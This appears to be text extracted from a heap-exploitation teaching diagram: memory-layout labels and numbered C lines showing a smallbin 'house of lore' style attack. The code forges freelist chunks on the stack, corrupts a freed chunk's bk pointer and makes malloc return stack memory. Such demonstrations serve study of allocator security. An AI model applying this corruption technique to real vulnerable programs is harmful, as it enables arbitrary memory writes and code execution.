 fake_freelist[0]
fake_freelist[1]
fake_freelist[1]
fake_freelist[2]
fake_freelist[2]
fake_freelist[3]
fake_freelist[3]
fake_freelist[4]
fake_freelist[4]
fake_freelist[5]
fake_freelist[5]
fake_freelist[6]
fake_freelist[6]
NULL
victim_chunk
prev_size
0x111
victim
fd
bk
...
dummies[0~6]
...
stack_buffer_2
0
0
stack_buffer_1
fake_freelist[0]
stack_buffer_1
0
0
victim_chunk
stack_buffer_2
35 intptr_t* stack_buffer_1[4] = {0};
36 intptr_t* stack_buffer_2[3] = {0};
37 void* fake_freelist[7][4];
44 intptr_t *victim = malloc(0x100);
48 void *dummies[7];
49 for(int i=0; i<7; i++) dummies[i] = malloc(0x100);
52 intptr_t *victim_chunk = victim-2;
58 for(int i=0; i<6; i++) {
59 fake_freelist[i][3] = fake_freelist[i+1];
60 }
61 fake_freelist[6][3] = NULL;
67 stack_buffer_1[0] = 0;
68 stack_buffer_1[1] = 0;
69 stack_buffer_1[2] = victim_chunk;
74 stack_buffer_1[3] = (intptr_t*)stack_buffer_2;
75 stack_buffer_2[2] = (intptr_t*)stack_buffer_1;
79 stack_buffer_2[3] = (intptr_t *)fake_freelist[0];
83 void *p5 = malloc(1000);
88 for(int i=0; i<7; i++) free(dummies[i]);
90 free((void*)victim);
99 void *p2 = malloc(1200);
110 victim[1] = (intptr_t)stack_buffer_1;
114 for(int i=0; i<7; i++) malloc(0x100);
120 void *p3 = malloc(0x100);
123 char *p4 = malloc(0x100);